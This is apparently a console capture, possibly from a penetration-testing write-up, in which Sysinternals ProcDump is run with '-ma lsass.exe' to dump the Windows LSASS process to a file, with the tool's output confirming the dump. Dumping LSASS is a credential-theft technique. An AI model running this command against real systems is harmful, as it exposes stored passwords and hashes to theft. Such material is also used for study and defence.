 D:\新网站\ConSys\Images\> Procdump.exe -accepteula -ma lsass.exe D:\新网站\ConSys\lsass.dmp
ProcDump v6.00 - Writes process dump files
Copyright (C) 2009-2013 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
Writing dump file D:\???\ConSys\lsass.dmp ...
Dump written.